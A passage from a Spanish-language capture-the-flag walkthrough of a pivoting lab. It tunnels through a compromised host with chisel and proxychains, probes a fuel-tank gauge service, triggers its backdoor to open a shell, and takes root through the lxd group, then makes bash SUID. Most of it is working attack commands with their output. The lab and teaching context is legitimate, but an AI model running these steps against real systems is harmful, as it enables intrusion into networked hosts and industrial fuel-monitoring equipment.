2023/04/03 13:24:20 server: Fingerprint KmK4WtGmNMeFZ4qf6xYWobbWjCfAdi2Ec94nItryu+8=
2023/04/03 13:24:20 server: Listening on http://0.0.0.0:1234
Ahora en la maquina victima nos vamos a poner como modo cliente para traernos todo los puertos
bash-5.0# ./chisel client 192.168.1.94:1234 R:socks
Nos lo pone en el puerto 1080
❯ ./chisel server --reverse -p 1234
2023/04/03 13:24:20 server: Reverse tunnelling enabled
2023/04/03 13:24:20 server: Fingerprint KmK4WtGmNMeFZ4qf6xYWobbWjCfAdi2Ec94nItryu+8=
2023/04/03 13:24:20 server: Listening on http://0.0.0.0:1234
2023/04/03 13:26:48 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
Asegurate de tener esto asi
❯ catn /etc/proxychains.conf | tail -n 2
# socks4 127.0.0.1 9050
socks5 127.0.0.1 1080
Ahora tenemos que usar proxychains para pasar por el tunel
PortScan Joestar
❯ proxychains nmap -sT -Pn --open -T5 -v -n 10.10.0.129 2>/dev/null
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-03 13:31 CST
Initiating Connect Scan at 13:31
Scanning 10.10.0.129 [1000 ports]
Discovered open port 53/tcp on 10.10.0.129
Discovered open port 110/tcp on 10.10.0.129
Discovered open port 143/tcp on 10.10.0.129
Discovered open port 80/tcp on 10.10.0.129
Discovered open port 22/tcp on 10.10.0.129
Discovered open port 10001/tcp on 10.10.0.129
Completed Connect Scan at 13:31, 4.98s elapsed (1000 total ports)
Nmap scan report for 10.10.0.129
Host is up (0.0046s latency).
Not shown: 994 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
110/tcp open pop3
143/tcp open imap
10001/tcp open scp-config
Enumeracion Joestar
Tenemos el puerto 80 abierto pero vamos a usar foxyproxy para pasar por el tunel
❯ proxychains whatweb http://10.10.0.129
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.129:80-<><>-OK
http://10.10.0.129 [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.0.129], Title[Labs]
Esto es para poder ver lo que hay

Esta es la web

Vamos a hacer fuzzing con gobuster pero vamos a añadir el proxy por el cual estamos pasando que es de tipo socks5
❯ gobuster dir -u http://10.10.0.129/ -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 20 --proxy socks5://127.0.0.1:1080
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.0.129/
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] Proxy: socks5://127.0.0.1:1080
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/04/03 13:40:50 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 311] [--> http://10.10.0.129/images/]
/documents (Status: 301) [Size: 314] [--> http://10.10.0.129/documents/]
Esto es lo que hay en documents parecen ser archivos de una gasolinera

Y pues nos los vamos a descargar
❯ ls
2010 Clean Vehicle List with Fuel Economy.xls GasolineTerminals.xls pswrgvwall.xls
21jun18_petroleo_gas_chemical_ethanol_semanal.xls Info Tank Status.xlsx
Vamos a usar libreoffice para abrirnos el primer archivo
❯ libreoffice "2010 Clean Vehicle List with Fuel Economy.xls"
Vemos esto

Ahora vamos abrirnos otro
❯ libreoffice "21jun18_petroleo_gas_chemical_ethanol_semanal.xls"
Y vemos esto

Vamos a abrirnos otro
❯ libreoffice "GasolineTerminals.xls"
Y vemos esto

Vamos a ver los autores de los documentos
❯ exiftool * | grep "Author"
Author : NJDEP
Author : bruno.goes
Author :
El es el creador de la maquina
❯ exiftool * | grep "Creator"
Creator : Joas Antonio dos Santos Barbosa
Vamos abrir el docuemento donde nos dicen informacion de un tanque con libreoffice
Y vemos esto como que son identificadores de tanques y en uno da error

https://www.rapid7.com/blog/post/2015/11/18/the-internet-of-gas-station-tank-gauges-take-2/
Ese puerto nmap lo reporto como abierto

Aqui vemos informacion
https://www.ericzhang.me/gas-station-atgs-exposed-to-public/
Tenemos que hacer ctrl+a y conectarnos con telnet pero como siempre pasando por el tunel
Vemos esto
❯ proxychains telnet 10.10.0.129 10001
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-response|: miguelos does not exist
Trying 10.10.0.129...
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.129:10001-<><>-OK
Connected to 10.10.0.129.
Escape character is '^]'.
^AI20100
I20100
04/03/2023 20:02
MURPHY OIL
IN-TANK INVENTORY
TANK PRODUCT VOLUME TC VOLUME ULLAGE HEIGHT WATER TEMP
1 SUPER 7634 7672 3015 30.20 2.98 56.79
2 UNLEAD 5071 5220 3148 48.20 8.73 54.58
3 DIESEL 1910 1948 3480 71.60 2.51 59.88
4 PREMIUM 5334 5386 9519 61.40 5.56 52.47
Vamos ir viendo cada uno con los identificadores del archivo
❯ proxychains telnet 10.10.0.129 10001
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-response|: miguelos does not exist
Trying 10.10.0.129...
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.129:10001-<><>-OK
Connected to 10.10.0.129.
Escape character is '^]'.
^AI20200
I20200
04/03/2023 20:27
AMOCO FUELS
DELIVERY REPORT
T 1:SUPER
INCREASE DATE / TIME GALLONS TC GALLONS WATER TEMP DEG F HEIGHT
END: 04/03/2023 15:24 4393 4442 9.53 53.26 72.85
START: 04/03/2023 15:14 3793 3842 9.53 53.26 49.85
AMOUNT: 4093 4142
Vamos a buscar directamente por el cual dio error y hay un backdoor (En la maquina hay un backkdoor el cual vamos a usar para ganar acceso solo que la maquina tarda mucho en responder y no siempre funciona por eso no puse el output del comando pero si te funciona mejor)
Ganamos acceso
❯ proxychains telnet 10.10.0.129 10001
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-response|: miguelos does not exist
Trying 10.10.0.129...
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.129:10001-<><>-OK
Connected to 10.10.0.129.
Escape character is '^]'.
^AI20555
❯ proxychains nc 10.10.0.129 2222
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.129:2222-<><>-OK
bash: cannot set terminal process group (4813): Inappropriate ioctl for device
bash: no job control in this shell
joestar@tank1:/$
Shell joestar
Y pues haces lo mismo para que sea una consola interactiva copea tu clave id_rsa.pub y metela como authorized_keys por que la maquina se crashea rapido (no alcanze a copear el comando para mostrarlo pero es la misma historia) es que la maquina corrompe muy rapido
❯ proxychains ssh joestar@10.10.0.129
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.129:22-<><>-OK
The authenticity of host '10.10.0.129 (10.10.0.129)' can't be established.
ECDSA key fingerprint is SHA256:hgj8qLpSR3kYKFg3OSIw4Tr5aP6AkhUet33RFDqScAY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.0.129' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 17.04 (GNU/Linux 4.10.0-19-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Introducing autonomous high availability clustering for MicroK8s
production environments! Super simple clustering, hardened Kubernetes,
with automatic data store operations. A zero-ops HA K8s for anywhere.
https://microk8s.io/high-availability
314 packages can be updated.
0 updates are security updates.
Last login: Sun Oct 25 14:37:23 2020 from 10.0.0.7
joestar@tank1:~$
Ya no hay mas interfaces
joestar@tank1:~$ hostname -I
10.10.0.129
joestar@tank1:~$
Escalada de privilegios Joestar
Estamos en el grupo lxd
joestar@tank1:~$ id
uid=1000(joestar) gid=1000(joestar) groups=1000(joestar),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),111(lxd),122(lpadmin),123(sambashare)
joestar@tank1:~$
❯ searchsploit lxd
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
Ubuntu 18.04 - 'lxd' Privilege Escalation | linux/local/46978.sh
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
❯ searchsploit -m linux/local/46978.sh
Exploit: Ubuntu 18.04 - 'lxd' Privilege Escalation
URL: https://www.exploit-db.com/exploits/46978
Path: /usr/share/exploitdb/exploits/linux/local/46978.sh
File Type: Bourne-Again shell script, UTF-8 Unicode text executable
Copied to: /home/miguelrega7/VulnHub/pivoting2/192.168.1.153/exploits/46978.sh
❯ mv 46978.sh lxd_prives.sh
Vamos a seguir las intrucciones
❯ wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
--2023-04-03 14:54:21-- https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 2606:50c0:8000::154, 2606:50c0:8003::154, 2606:50c0:8001::154, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[2606:50c0:8000::154]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 8060 (7.9K) [text/plain]
Grabando a: «build-alpine»
build-alpine 100%[=======================================================>] 7.87K --.-KB/s en 0s
2023-04-03 14:54:21 (28.1 MB/s) - «build-alpine» guardado [8060/8060]
❯ bash build-alpine
❯ ls
alpine-v3.17-x86_64-20230403_1455.tar.gz build-alpine lxd_prives.sh
Vamos a usar sockat para pasar los archivos
https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/socat
Ahora lo vamos a pasar ala maquina
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Lo pasamos ala maquina solstice
root@solstice:/tmp# wget http://192.168.1.94/socat
--2023-04-03 17:01:02-- http://192.168.1.94/socat
Connecting to 192.168.1.94:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: 'socat'
socat 100%[=======================================================>] 366.38K --.-KB/s in 0.002s
2023-04-03 17:01:02 (182 MB/s) - 'socat' saved [375176/375176]
root@solstice:/tmp#
root@solstice:/tmp# chmod +x socat
Esto es para poder descarganos lo que necesitamos para escalar privilegios para poder tener conexcion con la maquina Joestar
root@solstice:/tmp# ./socat TCP-LISTEN:4444,fork TCP:192.168.1.94:80
Nos lo descargamos de la maquina intermediaria
joestar@tank1:~$ wget http://10.10.0.128:4444/lxd_prives.sh
--2023-04-03 17:27:25-- http://10.10.0.128:4444/lxd_prives.sh
Connecting to 10.10.0.128:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1451 (1.4K) [text/x-sh]
Saving to: 'lxd_prives.sh'
lxd_prives.sh 100%[=======================================================>] 1.42K --.-KB/s in 0s
2023-04-03 17:27:25 (180 MB/s) - 'lxd_prives.sh' saved [1451/1451]
joestar@tank1:~$
joestar@tank1:~$ wget http://10.10.0.128:4444/alpine-v3.17-x86_64-20230403_1455.tar.gz
--2023-04-03 17:28:51-- http://10.10.0.128:4444/alpine-v3.17-x86_64-20230403_1455.tar.gz
Connecting to 10.10.0.128:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3691982 (3.5M) [application/gzip]
Saving to: 'alpine-v3.17-x86_64-20230403_1455.tar.gz'
alpine-v3.17-x86_64-20230403_14 100%[=======================================================>] 3.52M 5.68MB/s in 0.6s
2023-04-03 17:28:51 (5.68 MB/s) - 'alpine-v3.17-x86_64-20230403_1455.tar.gz' saved [3691982/3691982]
joestar@tank1:~$
Y funciona
joestar@tank1:~$ ./lxd_prives.sh -f alpine-v3.17-x86_64-20230403_1455.tar.gz
If this is your first time using LXD, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:16.04
Image imported with fingerprint: d462bc978066d8b6ddc188796b11d22d90389c23020689278a2f86af38f61b66
LXD has been successfully configured.
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+--------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| alpine | d462bc978066 | no | alpine v3.17 (20230403_14:55) | x86_64 | 3.52MB | Apr 3, 2023 at 9:29pm (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
Creating privesc
The container you are starting doesn't have any network attached to it.
To create a new network, use: lxc network create
To attach a network to a container, use: lxc network attach
Device giveMeRoot added to privesc
~ # cd /
/ # cd mnt
/mnt # cd root
/mnt/root #
/mnt/root/root # cat flag.txt
9b417d361dbdca5f0d08663ad261e66d
My LinkedIn:
https://www.linkedin.com/in/joas-antonio-dos-santos/
Esto es para hacer la bash SUID y ganar acceso facilmente
joestar@tank1:~$ nano lxd_prives.sh
joestar@tank1:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1099016 Nov 15 2016 /bin/bash
joestar@tank1:~$ bash -p
bash-4.4# whoami
root
bash-4.4#
 HackTheBox
HackTheBox
